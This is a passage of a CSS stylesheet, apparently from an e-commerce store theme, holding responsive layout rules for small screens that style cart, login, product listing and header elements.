  #shoppingcartBody #cartContentsDisplay td.cartQuantityUpdate,
  #shoppingcartBody #cartContentsDisplay td.cartTotalDisplay {
    display: none;
  }

  .table > thead > tr > th,
  .table > tbody > tr > th,
  .table > tfoot > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > td,
  .table > tfoot > tr > td {
    padding: 6px 4px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 480px) {
  .banners1 .item {
    width: 100%;
    margin-bottom: 30px;
  }

  .container {
    width: 290px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 25px;
    line-height: 25px;
    letter-spacing: 0;
  }

  #currencies-block-top ul.dropdown-menu,
  #langs_block ul.dropdown-menu {
    left: -62px;
  }

  #langs_block ul.dropdown-menu {
    left: -47px;
  }

  .greeting h2 {
    font: 400 20px/24px "Roboto",sans-serif;
    margin: 0;
    padding: 20px 114px 20px 20px;
  }

  footer .footer-container .copyright br {
    display: block;
  }

  #header_logo img {
    margin: 0;
  }

  .reviews_button .btn-add-small {
    margin-top: 15px !important;
  }

  .shopping_cart div.shop-box-wrap .st3 em {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 i {
    display: inline;
  }

  #specialsListing .product_list .col-xs-6 {
    width: 100%;
  }

  span.productPriceDiscount {
    padding: 3px 5px;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info > li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li + li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li > a {
    letter-spacing: -.4px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 {
    padding-left: 9px;
    padding-right: 9px;
  }

  .categoryColumn #category-image .cat_desc {
    display: none;
  }

  #productListing .product_list .col-xs-12 {
    width: 100%;
  }

  .content_sortPagiBar label {
    display: block;
    margin-right: 0;
  }

  .grid li .product-col .prod-info .text,
  .list li .product-col .prod-info .text,
  .product-col .prod-info .text {
    font-size: 13px;
    line-height: 17px;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .centerBoxHeading {
    font-size: 25px;
    line-height: 25px;
  }

  #newProductsDefault .content_sortPagiBar.list .dropdown,
  #dropdownMenuSort {
    width: 100%;
  }

  #checkoutConfirmDefault .totalBox,
  #checkoutOrderTotals .totalBox {
    width: 35%;
  }

  textarea {
    width: 100%;
  }

  #loginBody .newsletter_block {
    width: 100%;
  }

  #loginBody .newsletter_block input {
    width: 30px !important;
  }

  #loginBody .newsletter_block label {
    width: 70% !important;
  }

  #loginBody .newsletter_block + .buttonRow {
    float: left;
  }

  #loginBody .form-group label {
    width: 100%;
  }

  #loginBody .form-group input, #loginBody .form-group select {
    width: 100%;
  }

  #loginBody .form-group .btn.btn-success {
    width: auto;
    margin-left: 10px;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 30%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 64%;
  }

  .rev-but .btn.btn-success.btn-sm {
    margin-bottom: 6px;
  }

  #module_search .search-text {
    width: 80%;
  }

  #module_search .button-search {
    width: 20%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option.two {
    width: 100%;
  }

  #prevOrders th,
  #prevOrders td {
    padding: 4px 3px;
    font-size: 12px;
  }

  #newProductsDefault .col-xs-3 {
    width: 35%;
  }

  #newProductsDefault .col-xs-5 {
    width: 63%;
  }

  #newProductsDefault .col-xs-4 {
    width: 60%;
    padding: 5% 0 0 38%;
  }

  .list li .product-col .center-block {
    border: none;
  }

  .pull-left.image-block {
    width: 100%;
    margin-bottom: 0px !important;
  }

  #productAdditionalImages {
    float: left;
    width: 100%;
  }

  #productGeneral .col-xs-6,
  #relatedProducts .col-xs-6 {
    width: 100%;
  }

  #indexCategories .content_sortPagiBar {
    margin: 0 0 30px;
  }

  #indexCategories #productListing .img.col-xs-3.col-md-4 {
    width: 45%;
  }

  #indexCategories #productListing .center-block.col-xs-5.col-md-4 {
    width: 55%;
  }

  #indexCategories #productListing .right-block.col-xs-4.col-md-4 {
    width: 100%;
    padding: 10px 30px 0;
  }

  #newProductsDefault .product-col .prod-info,
  #featuredProducts .product-col .prod-info,
  #whatsNew .product-col .prod-info {
    float: left;
    width: 100%;
  }

  .cart-down li .center-info {
    width: 100%;
  }

  #shoppingcartBody .heading h1 {
    letter-spacing: -1px;
  }

  .shcart_btn {
    margin-bottom: 30px;
  }

  .shcart_btn .btn.btn-success {
    display: block;
    margin-top: 10px;
  }

  .price.product-price .normalprice {
    display: block;
    padding-left: 0;
  }

  #reviewsInfoDefault .date-added {
    margin-top: 6px;
  }

  #orderTotals .lineTitle {
    width: 65%;
  }

  .help-cart {
    margin-bottom: 10px;
    position: relative;
    right: 0;
    top: 0;
  }

  /****template settings****/
  #mod_table .span3.ttl1 > b {
    display: none;
  }

  #mod_table .row-fluid .span3 {
    width: 55%;
  }

  #mod_table .row-fluid .span3 + .span3 {
    width: 15%;
    text-align: center;
  }

  #mod_table .row_ttl1,
  #mod_table .row_ttl1:hover {
    padding: 0 10px 10px;
  }

  #mod_table_1 .span3 {
    text-align: center;
  }

  /****/
  /****/
  #social {
    height: auto;
  }
  #social > li {
    margin-right: 10px;
  }
  #social > li + li {
    margin-left: 0;
  }
}
